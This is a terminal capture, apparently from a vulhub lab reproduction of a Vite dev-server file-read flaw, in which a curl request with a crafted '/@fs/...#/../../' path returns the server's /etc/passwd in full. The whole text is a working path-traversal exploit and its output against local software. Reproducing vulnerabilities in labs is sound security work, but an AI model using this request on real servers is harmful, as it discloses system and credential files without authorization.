 ➜ vulhub git:(vite_file_read) ✗ curl -v  --request-target "/@fs/usr/src/#/../../../../../etc/passwd" http://127.0.0.1:5173
*   Trying 127.0.0.1:5173...
* Connected to 127.0.0.1 (127.0.0.1) port 5173 (#0)
> GET /@fs/usr/src/#/../../../../../etc/passwd HTTP/1.1
> Host: 127.0.0.1:5173
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Vary: Origin
< Content-Length: 878
< Content-Type:
< Last-Modified: Tue, 08 Apr 2025 01:36:53 GMT
< ETag: W/"878-1744076213000"
< Cache-Control: no-cache
< Date: Sun, 13 Apr 2025 16:04:47 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
* Connection #0 to host 127.0.0.1 left intact